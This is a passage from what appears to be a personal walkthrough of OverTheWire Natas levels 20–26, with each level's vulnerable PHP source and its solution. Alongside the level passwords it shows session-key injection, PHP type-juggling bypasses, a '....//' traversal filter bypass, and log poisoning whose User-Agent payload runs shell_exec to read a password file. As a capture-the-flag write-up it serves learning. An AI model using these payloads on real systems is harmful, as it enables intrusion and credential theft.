http://natas20.natas.labs.overthewire.org/index.php?name=admin%0Aadmin%201
Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Level 21
There are 2 web pages in this level.
Source code for page 1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
function print_credentials() {
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas22\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas22.";
}
}
session_start();
print_credentials();
?>
Source code for page 1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<?php
session_start();
// if update was submitted, store it
if(array_key_exists("submit", $_REQUEST)) {
foreach($_REQUEST as $key => $val) {
$_SESSION[$key] = $val;
}
}
if(array_key_exists("debug", $_GET)) {
print "[DEBUG] Session contents:<br>";
print_r($_SESSION);
}
// only allow these keys
$validkeys = array("align" => "center", "fontsize" => "100%", "bgcolor" => "yellow");
$form = "";
$form .= '<form action="index.php" method="POST">';
foreach($validkeys as $key => $defval) {
$val = $defval;
if(array_key_exists($key, $_SESSION)) {
$val = $_SESSION[$key];
} else {
$_SESSION[$key] = $val;
}
$form .= "$key: <input name='$key' value='$val' /><br>";
}
$form .= '<input type="submit" name="submit" value="Update" />';
$form .= '</form>';
$style = "background-color: ".$_SESSION["bgcolor"]."; text-align: ".$_SESSION["align"]."; font-size: ".$_SESSION["fontsize"].";";
$example = "<div style='$style'>Hello world!</div>";
?>
Looking at the source code of the first page, it seems that there’s nothing different to other levels. There’s only a print_credentials() function to check if the value of the admin field is equal to 1.
Moving to the second page, I can see that there’s a request check in the head of the script, then stores into session data:
1
2
3
4
5
if(array_key_exists("submit", $_REQUEST)) {
foreach($_REQUEST as $key => $val) {
$_SESSION[$key] = $val;
}
}
Information that user should put into requests is CSS style of the web page. There’s a list of valid keys, but there isn’t any checking in this program.
→ All data is submitted will be stored in session data as {key, value}.
Moreover, session data between 2 web pages is seemed to be connected together. Trying following this step to catch the password.
- Login into the second page with the following URL:
1
http://natas21-experimenter.natas.labs.overthewire.org?submit&admin=1
After the above step, I have had a cookie
PHPSESSIDwith theadminfield included and its value is 1.Back to the first web page, inject this cookie into it and receive the password.
Password: d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz
Level 22
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
session_start();
if(array_key_exists("revelio", $_GET)) {
// only admins can reveal the password
if(!($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1)) {
header("Location: /");
}
}
?>
<?php
if(array_key_exists("revelio", $_GET)) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas23\n";
print "Password: <censored></pre>";
}
?>
This level is really easy. The second function checks if the GET request contains the parameter called revelio.
I have used Burp to add this parameter to the GET request.
Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
Level 23
There’s a input form to login.
Trying submitting a random password, I have seen that the URL is extended by a parameter called passwd.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
<?php
if(array_key_exists("passwd",$_REQUEST)){
if(strstr($_REQUEST["passwd"],"iloveyou") && ($_REQUEST["passwd"] > 10 )){
echo "<br>The credentials for the next level are:<br>";
echo "<pre>Username: natas24 Password: <censored></pre>";
}
else{
echo "<br>Wrong!<br>";
}
}
// morla / 10111
?>
This script checks if the $_REQUEST contains passwd parameter and its value is more than 10.
I have noticed that the condition ($_REQUEST["passwd"] > 10 ) checks the value instead of the string's length.
→ PHP will make an implicit type conversion → The passwd must begin with a number which is more than 10.
Password: MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
Level 24
The main page is similar to the previous level.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
<?php
if(array_key_exists("passwd",$_REQUEST)){
if(!strcmp($_REQUEST["passwd"],"<censored>")){
echo "<br>The credentials for the next level are:<br>";
echo "<pre>Username: natas25 Password: <censored></pre>";
}
else{
echo "<br>Wrong!<br>";
}
}
// morla / 10111
?>
The strcmp in PHP returns 0 when two strings are equal → In this script, the return value must be 0, then the password will be revealed.
At first, I had misunderstood that I can use a script to brute-force the censored part, but there’s no signal from the server to indicates if a letter is correct or incorrect, so I had to find another way.
Let’s make a short research about strcmp function to know if there are some edge cases which make this function returns 0.
There’re some edge cases that strcmp function returns NULL and a warning. In particular, when the input is in invalid type, it returns NULL.
In PHP, the comparison NULL == 0 is returns true. This is called weak typing.
→ I can submit the input contains invalid type, then the function will return 0.
Password: ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
Level 25
The website allows me to change the language of a quote displaying on the screen.
When I try changing the language, the URL is extended by a parameter called lang.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<?php
// cheers and <3 to malvina
// - morla
function setLanguage(){
/* language setup */
if(array_key_exists("lang",$_REQUEST))
if(safeinclude("language/" . $_REQUEST["lang"] ))
return 1;
safeinclude("language/en");
}
function safeinclude($filename){
// check for directory traversal
if(strstr($filename,"../")){
logRequest("Directory traversal attempt! fixing request.");
$filename=str_replace("../","",$filename);
}
// dont let ppl steal our passwords
if(strstr($filename,"natas_webpass")){
logRequest("Illegal file access detected! Aborting!");
exit(-1);
}
// add more checks...
if (file_exists($filename)) {
include($filename);
return 1;
}
return 0;
}
function listFiles($path){
$listoffiles=array();
if ($handle = opendir($path))
while (false !== ($file = readdir($handle)))
if ($file != "." && $file != "..")
$listoffiles[]=$file;
closedir($handle);
return $listoffiles;
}
function logRequest($message){
$log="[". date("d.m.Y H::i:s",time()) ."]";
$log=$log . " " . $_SERVER['HTTP_USER_AGENT'];
$log=$log . " \"" . $message ."\"\n";
$fd=fopen("/var/www/natas/natas25/logs/natas25_" . session_id() .".log","a");
fwrite($fd,$log);
fclose($fd);
}
?>
It appears that this challenge is related to path traversal.
Let’s carry out an analysis about some significant functions in source code.
Function
setLanguage: get the value of the parameterlangin$_REQUEST.Function
safeinclude: checks if the path included contains characters like../(back to previous directory) andnatas_webpass(folder contains levels’ passwords in natas).
→ It seems that I cannot access to this folder via URL extending.
- Function
logRequest: this function takes a parameter namedmessage, which is returned fromsafeinclude. Then it takes information fromHTTP_USER_AGENT,message,session_id()and write into a log file.
Now, let’s follow these steps to exploit:
As I mentioned earlier, I cannot access to password folder via URL extending, because the program filters out banned strings in URL.
The function
logRequestcreates a.logfile, then this file can also be included in server viasafeincludefunction.In the
.logfile, there isn’t any checking about theHTTP_USER_AGENT, so I can inject a PHP script in it. When the file is included, the script will be executed.
→ I will use Burp Suite to change the HTTP_USER_AGENT into a PHP script to print out the password. Then, the .log file will be created and the PHP script will be executed.
One more notice is how to access this .log file to read the password. Looking at the safeinclude function, when it meets ../, these characters will be replaced by "". We can input ....//, after replacing, the remained string will be ../.
Let’s find out the path of the .log file.
The full lang parameter will be:
1
lang=....//....//....//....//....//var/www/natas/natas25/logs/natas25_7lvrcllholm870j9gb45u8cb55.log
My session_id: 7lvrcllholm870j9gb45u8cb55
Going to Burp Suite, catch the GET request and change the HTTP_USER_AGENT into this PHP script.
1
<?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
Password: cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
Level 26
The website allows us to draw a line using coordinates.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
<?php
// sry, this is ugly as hell.
// cheers kaliman ;)
// - morla
class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct($file){
// initialise variables
$this->initMsg="#--session started--#\n";
$this->exitMsg="#--session end--#\n";
$this->logFile = "/tmp/natas26_" . $file . ".log";
// write initial message
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->initMsg);
fclose($fd);
}
function log($msg){
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\n");
fclose($fd);
}
function __destruct(){
// write exit message
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->exitMsg);
fclose($fd);
}
}
function showImage($filename){
if(file_exists($filename))
echo "<img src=\"$filename\">";
}
function drawImage($filename){
$img=imagecreatetruecolor(400,300);
drawFromUserdata($img);
imagepng($img,$filename);
imagedestroy($img);
}
function drawFromUserdata($img){
if( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
$color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$_GET["x1"], $_GET["y1"],
$_GET["x2"], $_GET["y2"], $color);
}
if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
if($drawing)
foreach($drawing as $object)
if( array_key_exists("x1", $object) &&
array_key_exists("y1", $object) &&
array_key_exists("x2", $object) &&
array_key_exists("y2", $object)){
$color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$object["x1"],$object["y1"],
$object["x2"] ,$object["y2"] ,$color);
}
}
}
function storeData(){
$new_object=array();
if(array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
$new_object["x1"]=$_GET["x1"];
$new_object["y1"]=$_GET["y1"];
$new_object["x2"]=$_GET["x2"];
$new_object["y2"]=$_GET["y2"];
}
if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
}
else{
// create new array
$drawing=array();
}
$drawing[]=$new_object;
setcookie("drawing",base64_encode(serialize($drawing)));
}
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
session_start();
if (array_key_exists("drawing", $_COOKIE) ||
( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET))){
$imgfile="img/natas26_" . session_id() .".png";
drawImage($imgfile);
showImage($imgfile);
storeData();
}
?>
At first, the program checks if $_COOKIE contains a parameter called drawing or $_GET contains values from user input.
Then, a .png file will be created with session_id(). After that, 3 functions drawImage(), showImage() and storeData() will be called.
At first, let’s take a look at drawImage() and showImage() function.
1
2
3
4
5
6
7
8
9
10
11
function showImage($filename){
if(file_exists($filename))
echo "<img src=\"$filename\">";
}
function drawImage($filename){
$img=imagecreatetruecolor(400,300);
drawFromUserdata($img);
imagepng($img,$filename);
imagedestroy($img);
}
showImage() simply checks for the existence of the file. drawImage() creates a black box at first (like in the above image), then it calls the function named drawFromUserdata(), then creates a .png file.
Next, let’s take a look at drawFromUserdata() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
function drawFromUserdata($img){
if( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
$color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$_GET["x1"], $_GET["y1"],
$_GET["x2"], $_GET["y2"], $color);
}
if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
if($drawing)
foreach($drawing as $object)
if( array_key_exists("x1", $object) &&
array_key_exists("y1", $object) &&
array_key_exists("x2", $object) &&
array_key_exists("y2", $object)){
$color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$object["x1"],$object["y1"],
$object["x2"] ,$object["y2"] ,$color);
}
}
}
This function checks if array keys exist, then it will use that information to draw a line.
If the key drawing exist with the user’s cookie, it will unserialize and base64-decode this key in user’s cookie, then draw a line.
Let’s take another look at storeData() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function storeData(){
$new_object=array();
if(array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
$new_object["x1"]=$_GET["x1"];
$new_object["y1"]=$_GET["y1"];
$new_object["x2"]=$_GET["x2"];
$new_object["y2"]=$_GET["y2"];
}
if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
}
else{
// create new array
$drawing=array();
}
$drawing[]=$new_object;
setcookie("drawing",base64_encode(serialize($drawing)));
}


